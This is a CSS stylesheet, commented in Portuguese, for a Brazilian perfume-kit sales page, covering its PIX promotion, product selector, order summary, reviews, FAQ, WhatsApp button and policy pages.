.bm-mini-av-foto{display:block;width:100%;padding:0;border:0;background:var(--bm-surface-2);cursor:zoom-in;aspect-ratio:4/5;overflow:hidden;}
.bm-mini-av-foto img{width:100%;height:100%;object-fit:cover;}
.bm-mini-av-corpo{display:flex;flex-direction:column;gap:4px;padding:10px 11px 12px;}
.bm-mini-av-corpo .bm-stars{font-size:13px;}
.bm-mini-av-texto{
  font-size:13px;line-height:1.4;margin:0;color:var(--bm-txt);
  display:-webkit-box;-webkit-line-clamp:7;-webkit-box-orient:vertical;overflow:hidden;
}
.bm-mini-av-nome{font-size:12.5px;font-weight:700;margin:0;}
.bm-mini-av-meta{font-size:12px;color:var(--bm-muted);margin:0;}

/* selo de compra verificada */
.bm-verificada{display:inline-flex;align-items:center;gap:4px;font-size:11px;font-weight:700;color:var(--bm-ok);background:var(--bm-ok-tint);border-radius:999px;padding:3px 8px;align-self:flex-start;white-space:nowrap;}

/* =====================================================================
   FAIXA DE CONFIANÇA
   ===================================================================== */
.bm-confianca{background:var(--bm-surface);border-top:1px solid var(--bm-line);border-bottom:1px solid var(--bm-line);}
.bm-confianca-lista{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:18px 14px;padding-top:20px;padding-bottom:20px;}
.bm-confianca-lista li{display:flex;align-items:flex-start;gap:10px;}
.bm-confianca-lista svg{width:24px;height:24px;color:var(--bm-brand);margin-top:1px;}
.bm-confianca-lista p{margin:0;display:flex;flex-direction:column;font-size:12.5px;line-height:1.35;color:var(--bm-muted);}
.bm-confianca-lista b{font-size:14px;color:var(--bm-txt);font-weight:700;margin-bottom:2px;}

/* =====================================================================
   SEÇÕES
   ===================================================================== */
.bm-secao{padding:56px 0;scroll-margin-top:8px;}
.bm-secao--alt{background:var(--bm-surface);}
.bm-secao-cab{max-width:680px;margin:0 0 26px;}
.bm-sobre{font-size:12px;font-weight:750;letter-spacing:.16em;text-transform:uppercase;color:var(--bm-brand);margin:0 0 8px;}
.bm-h2{font-size:clamp(25px,6.4vw,38px);font-weight:760;font-stretch:88%;line-height:1.08;letter-spacing:-.012em;margin:0 0 10px;text-wrap:balance;}
.bm-lead{color:var(--bm-muted);font-size:16px;margin:0;}

/* =====================================================================
   PROMOÇÃO DO KIT (15% OFF no PIX)
   Tudo com [data-promo] some quando TRIPLE_PIX_DISCOUNT = 0 (script.js).
   ===================================================================== */
.bm-faixa{
  display:block;background:var(--bm-ink);color:#E9ECF1;text-align:center;text-decoration:none;
  font-size:13px;line-height:1.35;padding:8px var(--bm-gutter);
}
.bm-faixa b{color:#fff;font-weight:750;}
.bm-faixa > b:first-child{color:var(--bm-promo);}
.bm-faixa s{color:#9AA1AD;}
.bm-faixa:hover{background:#22252C;}

.bm-off-pill,.bm-promo-selo{
  display:inline-block;background:var(--bm-promo);color:var(--bm-promo-txt);border-radius:999px;
  font-weight:800;letter-spacing:.04em;text-transform:uppercase;white-space:nowrap;
}
.bm-off-pill{font-size:11.5px;padding:3px 9px;vertical-align:1px;}
.bm-preco-cheio{font-size:14px;color:var(--bm-muted);margin:0 0 6px;}
.bm-preco-cheio s{color:var(--bm-muted);}
.bm-preco-de .bm-preco-un{color:var(--bm-txt);}

.bm-palco-off{
  position:absolute;top:12px;right:var(--bm-gutter);z-index:1;
  width:74px;height:74px;border-radius:50%;background:var(--bm-ink);color:#fff;
  display:flex;flex-direction:column;align-items:center;justify-content:center;
  font-size:12px;font-weight:800;letter-spacing:.06em;line-height:1;text-align:center;
  box-shadow:0 10px 22px -12px rgba(20,24,33,.6);transform:rotate(-8deg);
}
.bm-palco-off b{font-size:22px;color:var(--bm-promo);letter-spacing:-.01em;margin-bottom:2px;}
.bm-palco-off small{font-size:9.5px;font-weight:700;letter-spacing:.08em;text-transform:uppercase;color:#C3C8D1;margin-top:3px;}

.bm-cta-sub s{color:var(--bm-muted);}
.bm-cta-sub b{color:var(--bm-txt);}

/* bloco escuro da promoção, entre as fragrâncias e a oferta */
.bm-promo{padding-top:0;}
.bm-promo-in{
  background:var(--bm-ink);color:#E9ECF1;border-radius:20px;padding:26px 18px 24px;
  display:grid;gap:22px;
}
.bm-promo-selo{font-size:12.5px;padding:5px 11px;margin:0 0 12px;}
.bm-promo .bm-h2{color:#fff;}
.bm-promo-preco{font-size:15px;color:#C3C8D1;margin:0 0 16px;}
.bm-promo-preco s{color:#9AA1AD;}
.bm-promo-preco b{font-size:30px;font-weight:800;color:#fff;letter-spacing:-.015em;}
.bm-promo-preco small{font-size:14px;font-weight:650;color:#C3C8D1;}
.bm-promo-motivos{display:grid;gap:10px;font-size:14.5px;line-height:1.45;color:#C3C8D1;}
.bm-promo-motivos li{position:relative;padding-left:26px;}
.bm-promo-motivos li::before{
  content:"";position:absolute;left:0;top:2px;width:18px;height:18px;border-radius:50%;
  background:var(--bm-promo) url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%2316181D' stroke-width='3.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M6 12.5l4 4 8-9'/%3E%3C/svg%3E") center/12px no-repeat;
}
.bm-promo-motivos b{color:#fff;font-weight:700;}

/* comparativo de preço por frasco (uma série; valores escritos em cada linha) */
.bm-comp{margin:0;background:rgba(255,255,255,.05);border:1px solid rgba(255,255,255,.1);border-radius:14px;padding:16px;}
.bm-comp-titulo{font-size:12px;font-weight:750;letter-spacing:.12em;text-transform:uppercase;color:#C3C8D1;margin:0 0 12px;}
.bm-comp-lista{display:grid;gap:14px;}
.bm-comp-item{display:grid;grid-template-columns:minmax(0,1fr) auto;align-items:baseline;gap:6px 12px;}
.bm-comp-nome{font-size:14px;font-weight:650;color:#C3C8D1;}
.bm-comp-nome small{font-size:12px;font-weight:600;color:#9AA1AD;margin-left:4px;}
.bm-comp-valor{grid-column:2;grid-row:1;font-size:15px;font-weight:750;color:#E9ECF1;white-space:nowrap;}
.bm-comp-trilho{grid-column:1 / -1;grid-row:2;display:block;height:10px;border-radius:4px;background:rgba(255,255,255,.08);overflow:hidden;}
.bm-comp-trilho i{display:block;height:100%;border-radius:0 4px 4px 0;background:#7A818C;}
.bm-comp-item[data-destaque="true"] .bm-comp-nome{color:#fff;font-weight:750;}
.bm-comp-item[data-destaque="true"] .bm-comp-valor{color:#fff;font-size:17px;}
.bm-comp-item[data-destaque="true"] .bm-comp-trilho i{background:var(--bm-promo);}
.bm-comp-nota{font-size:13.5px;color:#C3C8D1;margin:14px 0 0;padding-top:12px;border-top:1px solid rgba(255,255,255,.1);}
.bm-comp-nota b{color:#fff;}
.bm-promo .bm-promo-cta{margin:0;max-width:none;}
.bm-promo-cta .bm-btn{box-shadow:0 10px 24px -10px rgba(27,91,209,.9);}
.bm-promo .bm-cta-sub{color:#C3C8D1;}

/* seletor e resumos */
.bm-flag[data-promo]{background:var(--bm-promo);color:var(--bm-promo-txt);}
.bm-opcao-preco s{font-size:12px;color:var(--bm-muted);white-space:nowrap;}
.bm-co-pedido-off{font-size:12px;font-weight:700;color:var(--bm-ok);margin:2px 0 0;}
.bm-co-pedido-total s{display:block;font-size:12px;font-weight:600;color:var(--bm-muted);text-align:right;}

/* bloco de CTA no meio da página */
.bm-cta-bloco{max-width:460px;margin:32px auto 0;text-align:center;}
.bm-cta-sub{font-size:13.5px;color:var(--bm-muted);margin:10px 0 0;}
.bm-cta-link{display:inline-block;margin-top:10px;font-size:14.5px;font-weight:650;text-underline-offset:3px;}

/* =====================================================================
   FRAGRÂNCIAS
   ===================================================================== */
.bm-frs{display:grid;gap:14px;}
.bm-fr{
  --ac:var(--bm-enigma);
  display:grid;grid-template-columns:104px minmax(0,1fr);gap:16px;align-items:start;
  background:var(--bm-surface);border:1px solid var(--bm-line);border-radius:var(--bm-raio);padding:14px;
}
.bm-fr[data-ac="midtown"]{--ac:var(--bm-midtown);}
.bm-fr[data-ac="barbarius"]{--ac:var(--bm-barbarius);}
.bm-fr-foto{height:196px;border-radius:10px;background:var(--bm-palco);display:flex;align-items:center;justify-content:center;overflow:hidden;}
.bm-fr-foto img{height:88%;width:auto;max-width:none;}
.bm-fr-txt{min-width:0;padding-top:4px;}
.bm-fr-nome{font-size:24px;font-weight:780;font-stretch:88%;letter-spacing:.01em;text-transform:uppercase;line-height:1.05;margin:0 0 4px;}
.bm-fr-perfil{font-size:12px;font-weight:750;letter-spacing:.12em;text-transform:uppercase;color:var(--ac);margin:0 0 8px;}
.bm-fr[data-ac="enigma"] .bm-fr-perfil{color:#4A4D55;}
.bm-fr-desc{font-size:14.5px;color:var(--bm-muted);line-height:1.5;margin:0 0 8px;}
.bm-fr-notas summary{
  display:inline-flex;align-items:center;gap:6px;min-height:40px;cursor:pointer;list-style:none;
  font-size:14px;font-weight:700;color:var(--bm-txt);text-decoration:underline;text-underline-offset:3px;
}
.bm-fr-notas summary::-webkit-details-marker{display:none;}
.bm-fr-notas summary::after{content:"";width:7px;height:7px;border-right:2px solid currentColor;border-bottom:2px solid currentColor;transform:translateY(-2px) rotate(45deg);transition:transform .2s ease;}
.bm-fr-notas[open] summary::after{transform:translateY(1px) rotate(-135deg);}
.bm-fr-notas dl{margin:6px 0 0;display:grid;gap:8px;background:var(--bm-surface-2);border-radius:10px;padding:12px 14px;}
.bm-fr-notas dt{font-size:11px;font-weight:750;letter-spacing:.1em;text-transform:uppercase;color:var(--bm-muted);}
.bm-fr-notas dd{margin:1px 0 0;font-size:14px;}

/* =====================================================================
   OFERTA / RESUMO DO PEDIDO
   ===================================================================== */
.bm-oferta-grid{display:grid;grid-template-columns:minmax(0,1fr);gap:22px;}
.bm-resumo{
  background:var(--bm-surface);border:1px solid var(--bm-line);border-radius:var(--bm-raio);padding:16px;
  box-shadow:0 18px 40px -30px rgba(20,24,33,.35);scroll-margin-top:12px;
}
.bm-opcoes{display:grid;gap:10px;}
.bm-opcao{
  display:grid;grid-template-columns:auto minmax(0,1fr) auto;align-items:center;gap:10px;
  width:100%;text-align:left;color:inherit;cursor:pointer;-webkit-tap-highlight-color:transparent;
  background:var(--bm-surface);border:1.5px solid var(--bm-line);border-radius:12px;padding:13px 12px;
  transition:border-color .18s ease,background .18s ease;
}
.bm-opcao:hover{border-color:var(--bm-line-2);}
.bm-opcao[aria-pressed="true"]{border-color:var(--bm-brand);background:var(--bm-brand-tint);}
.bm-mark{width:20px;height:20px;border-radius:50%;border:2px solid #BDB9B0;position:relative;flex:none;}
.bm-opcao[aria-pressed="true"] .bm-mark{border-color:var(--bm-brand);}
.bm-opcao[aria-pressed="true"] .bm-mark::after{content:"";position:absolute;top:3px;right:3px;bottom:3px;left:3px;border-radius:50%;background:var(--bm-brand);}
.bm-opcao-txt{display:flex;flex-direction:column;gap:2px;min-width:0;}
.bm-opcao-nome{font-size:15px;font-weight:700;display:flex;flex-wrap:wrap;align-items:center;gap:6px;}
.bm-opcao-sub{font-size:13px;color:var(--bm-muted);}
.bm-opcao-econ{font-size:12.5px;font-weight:700;color:var(--bm-ok);}
.bm-opcao-preco{display:flex;flex-direction:column;align-items:flex-end;text-align:right;}
.bm-opcao-preco b{font-size:16.5px;font-weight:800;white-space:nowrap;}
.bm-opcao-preco small{font-size:12px;color:var(--bm-muted);white-space:nowrap;}
.bm-flag{font-size:10.5px;font-weight:750;letter-spacing:.06em;text-transform:uppercase;background:var(--bm-ok);color:#fff;border-radius:999px;padding:3px 8px;}

/* escolha das fragrâncias (1 ou 2 frascos) */
.bm-slots{margin-top:14px;}
.bm-slots:empty{display:none;}
.bm-slot-titulo{display:flex;justify-content:space-between;gap:10px;font-size:13.5px;font-weight:700;margin:0 0 8px;}
.bm-slot-titulo span{font-weight:600;color:var(--bm-muted);}
.bm-escolhas{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:8px;}
.bm-escolha{
  --ac:var(--bm-enigma);
  display:flex;flex-direction:column;align-items:center;gap:6px;min-width:0;
  padding:10px 6px 9px;border:1.5px solid var(--bm-line);border-radius:12px;background:var(--bm-surface);
  color:inherit;cursor:pointer;font-size:13.5px;font-weight:700;-webkit-tap-highlight-color:transparent;
  transition:border-color .18s ease,background .18s ease;
}
.bm-escolha[data-ac="midtown"]{--ac:var(--bm-midtown);}
.bm-escolha[data-ac="barbarius"]{--ac:var(--bm-barbarius);}
.bm-escolha img{height:64px;width:auto;}
.bm-escolha small{font-size:11.5px;font-weight:600;color:var(--bm-muted);}
.bm-escolha[aria-pressed="true"]{border-color:var(--ac);background:#F6F7F9;background:color-mix(in srgb,var(--ac) 8%,#fff);box-shadow:inset 0 0 0 1px var(--ac);}

.bm-upsell{
  display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;gap:10px;
  margin-top:14px;padding:12px 14px;border:1.5px dashed var(--bm-brand);border-radius:12px;background:var(--bm-brand-tint);
}
.bm-upsell p{margin:0;font-size:14px;flex:1 1 200px;}

.bm-resumo-caixa{background:var(--bm-surface-2);border-radius:12px;padding:14px 14px 12px;margin:14px 0 12px;}
.bm-resumo-titulo{font-size:12px;font-weight:750;letter-spacing:.1em;text-transform:uppercase;color:var(--bm-muted);margin:0 0 8px;}
.bm-resumo-lista{display:grid;gap:6px;font-size:14px;margin-bottom:10px;}
.bm-resumo-lista li{display:flex;justify-content:space-between;gap:10px;}
.bm-resumo-lista li > span:last-child{color:var(--bm-muted);white-space:nowrap;}
.bm-resumo-lista li[data-vazio="true"]{color:var(--bm-muted);font-style:italic;}
.bm-resumo-linhas{display:grid;gap:5px;font-size:13.5px;padding-top:10px;border-top:1px solid var(--bm-line);}
.bm-resumo-linhas div{display:flex;justify-content:space-between;gap:12px;color:var(--bm-muted);}
.bm-resumo-linhas b{color:var(--bm-txt);font-weight:650;text-align:right;}
.bm-resumo-linhas .bm-eco,.bm-resumo-linhas .bm-eco b,.bm-gratis{color:var(--bm-ok) !important;}
.bm-resumo-total{display:flex;justify-content:space-between;align-items:baseline;gap:10px;margin-top:10px;padding-top:10px;border-top:1px solid var(--bm-line);}
.bm-resumo-total span{font-size:14px;color:var(--bm-muted);}
.bm-resumo-total strong{font-size:26px;font-weight:800;letter-spacing:-.01em;}

.bm-comprar{font-size:17px;text-transform:none;letter-spacing:.01em;}
.bm-aviso{font-size:13.5px;color:var(--bm-erro);text-align:center;margin:8px 0 0;}
.bm-aviso:empty{display:none;}
.bm-aviso a{font-weight:700;}
.bm-resumo-selos{display:flex;flex-wrap:wrap;justify-content:center;gap:6px 14px;margin:12px 0 0;font-size:12.5px;color:var(--bm-muted);}
.bm-resumo-selos li{display:inline-flex;align-items:center;gap:5px;}
.bm-resumo-selos svg{width:15px;height:15px;color:var(--bm-ok);}

.bm-oferta-lado{min-width:0;display:grid;gap:18px;align-content:start;}
.bm-garantias{display:grid;gap:12px;background:var(--bm-surface);border:1px solid var(--bm-line);border-radius:var(--bm-raio);padding:16px;}
.bm-secao--alt .bm-garantias{background:var(--bm-bg);border-color:transparent;}
.bm-garantias li{display:flex;gap:11px;align-items:flex-start;font-size:14px;color:var(--bm-muted);}
.bm-garantias svg{width:22px;height:22px;color:var(--bm-brand);}
.bm-garantias b{color:var(--bm-txt);font-weight:650;}

.bm-depois{padding:2px 4px;}
.bm-depois-titulo{font-size:16px;font-weight:750;margin:0 0 10px;}
.bm-depois-lista{counter-reset:passo;display:grid;gap:0;}
.bm-depois-lista li{counter-increment:passo;position:relative;display:flex;align-items:center;gap:10px;font-size:14px;padding:5px 0;}
.bm-depois-lista li::before{
  content:counter(passo);width:24px;height:24px;border-radius:50%;flex:none;
  display:flex;align-items:center;justify-content:center;font-size:12px;font-weight:750;
  background:var(--bm-ink);color:#fff;position:relative;z-index:1;
}
.bm-depois-lista li:not(:last-child)::after{content:"";position:absolute;left:11px;top:29px;height:14px;width:2px;background:var(--bm-line-2);}

.bm-vendedor{display:flex;align-items:center;gap:8px;font-size:14px;color:var(--bm-muted);margin:0;padding:0 4px;}
.bm-vendedor svg{width:18px;height:18px;}
.bm-vendedor b{color:var(--bm-txt);}

/* =====================================================================
   GALERIA — VEJA DE PERTO
   ===================================================================== */
.bm-galeria{position:relative;}
.bm-galeria-trilho{
  display:grid;grid-auto-flow:column;grid-auto-columns:78%;gap:12px;
  overflow-x:auto;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch;overscroll-behavior-x:contain;
  margin:0 calc(-1 * var(--bm-gutter));padding:0 var(--bm-gutter) 6px;scroll-padding:0 var(--bm-gutter);
  scrollbar-width:none;
}
.bm-galeria-trilho::-webkit-scrollbar{display:none;}
.bm-foto{margin:0;scroll-snap-align:start;min-width:0;}
.bm-foto > img,.bm-foto > button,.bm-foto-vazia{
  display:block;width:100%;aspect-ratio:4/5;border-radius:var(--bm-raio);overflow:hidden;
  background:var(--bm-surface);object-fit:cover;
}
.bm-foto--estudio > img{background:var(--bm-palco);object-fit:contain;padding:9% 0;}
.bm-foto figcaption{font-size:13.5px;font-weight:600;color:var(--bm-muted);margin-top:8px;}
.bm-foto-vazia{
  display:flex;align-items:center;justify-content:center;text-align:center;padding:20px;
  border:2px dashed var(--bm-line-2);background:var(--bm-surface-2);color:var(--bm-muted);font-size:14px;font-weight:600;
}
[data-vazio]{display:none !important;}
.bm-preview [data-vazio]{display:block !important;}
.bm-galeria-nav{display:none;}
.bm-seta{
  width:44px;height:44px;border-radius:50%;display:inline-flex;align-items:center;justify-content:center;cursor:pointer;
  background:var(--bm-surface);border:1px solid var(--bm-line);color:var(--bm-txt);box-shadow:0 6px 16px -8px rgba(0,0,0,.25);
}
.bm-seta svg{width:20px;height:20px;}
.bm-seta:hover{border-color:var(--bm-brand);color:var(--bm-brand);}

.bm-specs{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:1px;margin:26px 0 0;background:var(--bm-line);border:1px solid var(--bm-line);border-radius:var(--bm-raio);overflow:hidden;}
.bm-specs div{background:var(--bm-surface);padding:12px 14px;}
.bm-specs dt{font-size:11px;font-weight:750;letter-spacing:.1em;text-transform:uppercase;color:var(--bm-muted);}
.bm-specs dd{margin:2px 0 0;font-size:14.5px;font-weight:600;}

/* =====================================================================
   ENVIO — SEU PEDIDO CHEGA ASSIM
   ===================================================================== */
.bm-envio-grid{display:grid;grid-template-columns:minmax(0,1fr);gap:28px;align-items:start;}
.bm-etapas{display:grid;gap:0;}
.bm-etapas li{position:relative;display:flex;gap:14px;align-items:flex-start;padding:0 0 18px;}
.bm-etapas li:last-child{padding-bottom:0;}
.bm-etapas li:not(:last-child)::after{content:"";position:absolute;left:21px;top:46px;bottom:4px;width:2px;background:var(--bm-line);}
.bm-etapa-ico{width:44px;height:44px;border-radius:50%;display:flex;align-items:center;justify-content:center;background:var(--bm-brand-tint);color:var(--bm-brand);flex:none;}
.bm-etapa-ico svg{width:22px;height:22px;}
.bm-etapas p{margin:0;padding-top:2px;display:flex;flex-direction:column;font-size:14px;color:var(--bm-muted);line-height:1.45;}
.bm-etapas b{font-size:15.5px;color:var(--bm-txt);font-weight:700;margin-bottom:2px;}
.bm-envio-foto{margin:0;width:100%;max-width:420px;justify-self:center;}
.bm-envio-foto img[data-ampliar]{cursor:zoom-in;}
.bm-envio-foto img,.bm-envio-foto .bm-foto-vazia{width:100%;aspect-ratio:4/5;border-radius:var(--bm-raio);object-fit:cover;}
.bm-envio-foto figcaption{font-size:13.5px;color:var(--bm-muted);margin-top:8px;}

/* =====================================================================
   AVALIAÇÕES
   ===================================================================== */
.bm-av-topo{display:grid;grid-template-columns:auto minmax(0,1fr);gap:18px;align-items:center;background:var(--bm-surface);border:1px solid var(--bm-line);border-radius:var(--bm-raio);padding:18px;}
.bm-av-nota{text-align:center;padding-right:18px;border-right:1px solid var(--bm-line);}
.bm-av-media{margin:0 0 4px;display:flex;align-items:baseline;justify-content:center;gap:4px;}
.bm-av-media b{font-size:40px;font-weight:800;line-height:1;letter-spacing:-.02em;}
.bm-av-media span{font-size:14px;color:var(--bm-muted);}
.bm-av-total{font-size:12.5px;color:var(--bm-muted);margin:6px 0 0;}
.bm-av-barras{display:grid;gap:5px;}
.bm-av-barra{display:grid;grid-template-columns:30px minmax(0,1fr) 26px;align-items:center;gap:8px;font-size:12.5px;color:var(--bm-muted);}
.bm-av-barra span:first-child{white-space:nowrap;}
.bm-av-barra i{display:block;height:7px;border-radius:999px;background:var(--bm-surface-2);overflow:hidden;}
.bm-av-barra i b{display:block;height:100%;background:var(--bm-estrela);border-radius:999px;}
.bm-av-barra span:last-child{text-align:right;}

.bm-av-fotos{margin-top:20px;}
.bm-av-fotos-titulo{font-size:15px;font-weight:700;margin:0 0 10px;}
.bm-av-fotos-lista{
  display:grid;grid-auto-flow:column;grid-auto-columns:82px;gap:8px;overflow-x:auto;
  margin:0 calc(-1 * var(--bm-gutter));padding:0 var(--bm-gutter) 4px;scrollbar-width:none;
}
.bm-av-fotos-lista::-webkit-scrollbar{display:none;}
.bm-thumb{display:block;padding:0;border:0;border-radius:10px;overflow:hidden;cursor:zoom-in;background:var(--bm-surface-2);aspect-ratio:1/1;width:100%;}
.bm-thumb img{width:100%;height:100%;object-fit:cover;}

.bm-av-filtros{display:flex;flex-wrap:wrap;gap:8px;margin:22px 0 16px;}
.bm-av-filtros button{
  flex:none;min-height:40px;padding:7px 13px;border-radius:999px;border:1.5px solid var(--bm-line-2);
  background:var(--bm-surface);color:var(--bm-txt);font-size:14px;font-weight:650;cursor:pointer;white-space:nowrap;
}
.bm-av-filtros button[aria-pressed="true"]{background:var(--bm-ink);border-color:var(--bm-ink);color:#fff;}
.bm-av-filtros button small{font-size:12.5px;font-weight:600;opacity:.75;margin-left:2px;}

.bm-av-lista{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:12px;}
.bm-av-lista > .bm-av-card{grid-column:1/-1;}
.bm-av-lista > .bm-av-card--foto{grid-column:auto;}
.bm-av-card{background:var(--bm-surface);border:1px solid var(--bm-line);border-radius:var(--bm-raio);padding:16px;display:flex;flex-direction:column;gap:9px;min-width:0;}
.bm-av-cab{display:flex;align-items:center;gap:11px;}
.bm-avatar{
  width:40px;height:40px;border-radius:50%;flex:none;display:flex;align-items:center;justify-content:center;overflow:hidden;
  font-size:14px;font-weight:700;color:#fff;background:#3A4150;
}
.bm-avatar img{width:100%;height:100%;object-fit:cover;}
.bm-av-quem{flex:1;min-width:0;}
.bm-av-nome{font-weight:700;font-size:15px;margin:0;}
.bm-av-meta{font-size:12.5px;color:var(--bm-muted);margin:1px 0 0;}
.bm-av-texto{font-size:15px;margin:0;}
.bm-av-fotos-card{display:flex;flex-wrap:wrap;gap:8px;}
.bm-av-fotos-card .bm-thumb{width:84px;height:84px;}
.bm-av-produto{font-size:12.5px;font-weight:600;color:var(--bm-muted);border-top:1px solid var(--bm-line);padding-top:9px;margin:0;}
.bm-av-card--foto{padding:0;gap:0;overflow:hidden;}
.bm-av-card--foto .bm-thumb{border-radius:0;aspect-ratio:4/5;}
.bm-av-tile-txt{padding:10px 12px 12px;}
.bm-av-tile-txt .bm-av-nome{font-size:13.5px;}
.bm-av-tile-txt .bm-stars{font-size:13px;margin-bottom:5px;}
.bm-av-tile-txt .bm-av-meta{font-size:12px;}
.bm-av-vazio{color:var(--bm-muted);text-align:center;padding:18px;margin:0;grid-column:1/-1;}
.bm-av-mais{display:flex;width:100%;max-width:360px;margin:16px auto 0;}

/* =====================================================================
   PERGUNTAS FREQUENTES
   ===================================================================== */
.bm-faq-wrap{max-width:860px;}
.bm-faq{border-top:1px solid var(--bm-line);}
.bm-faq details{border-bottom:1px solid var(--bm-line);}
.bm-faq summary{list-style:none;cursor:pointer;padding:17px 40px 17px 0;position:relative;font-weight:650;font-size:16px;line-height:1.4;}
.bm-faq summary::-webkit-details-marker{display:none;}
.bm-faq summary::after{content:"+";position:absolute;right:6px;top:50%;transform:translateY(-50%);font-size:24px;font-weight:400;color:var(--bm-muted);transition:transform .2s ease;}
.bm-faq details[open] summary::after{transform:translateY(-50%) rotate(45deg);}
.bm-faq details p{color:var(--bm-muted);font-size:15px;margin:0 0 18px;max-width:72ch;}

/* =====================================================================
   ATENDIMENTO
   ===================================================================== */
.bm-atendimento{background:var(--bm-ink);color:#E9ECF1;border-radius:20px;padding:28px 20px;display:grid;gap:22px;}
.bm-atendimento .bm-sobre{color:#8FB3F5;}
.bm-atendimento .bm-h2{color:#fff;}
.bm-atendimento-txt p{color:#C3C8D1;}
.bm-atendimento-acoes{display:grid;gap:12px;align-content:center;}
.bm-atendimento-num{text-align:center;font-size:14px;color:#C3C8D1;margin:0;}
.bm-atendimento-num a{color:#fff;}
.bm-atendimento .bm-btn--ghost{color:#fff;border-color:#4A505C;}
.bm-atendimento .bm-btn--ghost:hover{background:#232730;border-color:#6B7280;}

/* =====================================================================
   RODAPÉ
   ===================================================================== */
.bm-rodape{background:#111317;color:#A9AEB8;font-size:14px;padding:40px 0 calc(28px + env(safe-area-inset-bottom));}
.bm-rodape-grid{display:grid;grid-template-columns:minmax(0,1fr);gap:28px;}
.bm-rodape p{margin:0 0 6px;}
.bm-logo--rodape{color:#fff;font-size:18px;margin:0 0 10px !important;}
.bm-rodape-col{display:flex;flex-direction:column;gap:2px;}
.bm-rodape-tit{color:#fff;font-weight:700;font-size:13px;letter-spacing:.1em;text-transform:uppercase;margin:0 0 6px !important;}
.bm-rodape a{color:#D3D7DE;text-decoration:none;padding:6px 0;}
.bm-rodape a:hover{color:#fff;text-decoration:underline;}
.bm-rodape-base{margin-top:28px;padding-top:20px;border-top:1px solid #262A31;font-size:12.5px;color:#8A909B;}

/* =====================================================================
   WHATSAPP FLUTUANTE E BARRA FIXA
   ===================================================================== */
.bm-wa-flutuante{
  position:fixed;right:14px;bottom:calc(16px + env(safe-area-inset-bottom));z-index:70;
  display:flex;align-items:center;justify-content:center;width:54px;height:54px;border-radius:50%;
  background:var(--bm-wa);color:#fff;text-decoration:none;box-shadow:0 10px 24px -8px rgba(0,0,0,.35);
  transition:bottom .25s ease,transform .2s ease;
}
.bm-wa-flutuante:hover{background:var(--bm-wa-esc);}
.bm-wa-flutuante svg{width:28px;height:28px;}
.bm-wa-txt{position:absolute;width:1px;height:1px;overflow:hidden;clip:rect(0 0 0 0);white-space:nowrap;}
.bm-wa-txt b{display:block;}
.bm-com-barra .bm-wa-flutuante{bottom:calc(84px + env(safe-area-inset-bottom));}
@media (max-width:960px){
  .bm-wa-flutuante{display:none;}
  .bm-com-barra .bm-wa-flutuante{display:flex;}
}
.bm-co-aberto .bm-wa-flutuante,.bm-lb-aberto .bm-wa-flutuante,.bm-menu-aberto .bm-wa-flutuante{display:none !important;}

.bm-sticky{
  position:fixed;left:0;right:0;bottom:0;z-index:60;display:flex;align-items:center;justify-content:space-between;gap:12px;
  padding:10px var(--bm-gutter) calc(10px + env(safe-area-inset-bottom));
  background:rgba(255,255,255,.97);border-top:1px solid var(--bm-line);box-shadow:0 -8px 24px -12px rgba(0,0,0,.18);
  transform:translateY(110%);transition:transform .25s ease;visibility:hidden;
}
.bm-sticky[data-visivel="true"]{transform:none;visibility:visible;}
.bm-sticky-txt{margin:0;min-width:0;font-size:12.5px;line-height:1.3;color:var(--bm-muted);display:flex;flex-direction:column;}
.bm-sticky-txt b{color:var(--bm-txt);font-size:15px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.bm-sticky .bm-btn{flex:none;min-height:48px;padding:12px 18px;font-size:14.5px;font-weight:750;letter-spacing:.04em;text-transform:uppercase;}
.no-js .bm-sticky{display:none;}
@media (max-width:359px){ .bm-sticky .bm-btn{padding:12px 14px;letter-spacing:.02em;} }

/* =====================================================================
   VISUALIZADOR DE FOTOS
   ===================================================================== */
.bm-lb{position:fixed;top:0;right:0;bottom:0;left:0;z-index:250;background:rgba(10,12,16,.94);display:flex;flex-direction:column;align-items:center;justify-content:center;padding:56px 12px 24px;}
.bm-lb img{max-width:100%;max-height:calc(100% - 70px);width:auto;height:auto;border-radius:10px;object-fit:contain;}
.bm-lb-legenda{color:#D3D7DE;font-size:14px;text-align:center;margin:12px 0 0;}
.bm-lb-x,.bm-lb-nav{position:absolute;display:flex;align-items:center;justify-content:center;width:46px;height:46px;border-radius:50%;border:0;background:rgba(255,255,255,.12);color:#fff;cursor:pointer;}
.bm-lb-x{top:10px;right:10px;font-size:26px;line-height:1;}
.bm-lb-nav{top:50%;transform:translateY(-50%);}
.bm-lb-nav svg{width:22px;height:22px;fill:none;stroke:currentColor;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;}
.bm-lb-nav--ant{left:8px;}
.bm-lb-nav--prox{right:8px;}

/* aviso de PIX pendente (checkout.js) */
.bm-pendente{background:var(--bm-brand-tint);border-bottom:1px solid #C9D8F5;}
.bm-pendente-in{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;gap:8px 14px;padding-top:10px;padding-bottom:10px;font-size:14px;}
.bm-pendente-in p{margin:0;flex:1 1 220px;}
.bm-pendente-acoes{display:flex;gap:8px;}
.bm-pendente-x{background:none;border:0;color:var(--bm-muted);font-size:14px;cursor:pointer;text-decoration:underline;padding:8px;}

/* =====================================================================
   PÁGINAS DE POLÍTICAS E RASTREIO
   ===================================================================== */
.bm-doc{max-width:780px;padding-top:36px;padding-bottom:64px;}
.bm-doc h1{font-size:clamp(28px,7vw,40px);font-weight:760;font-stretch:88%;line-height:1.08;margin:0 0 8px;}
.bm-doc h2{font-size:20px;font-weight:750;margin:32px 0 10px;}
.bm-doc p,.bm-doc li{color:#353943;font-size:16px;}
.bm-doc ul{list-style:disc;padding-left:22px;margin:0 0 1em;}
.bm-doc ul li{margin-bottom:6px;}
.bm-doc-data{font-size:13.5px;color:var(--bm-muted);margin:0 0 24px;}
.bm-doc-box{background:var(--bm-surface);border:1px solid var(--bm-line);border-radius:var(--bm-raio);padding:18px;margin:18px 0;}
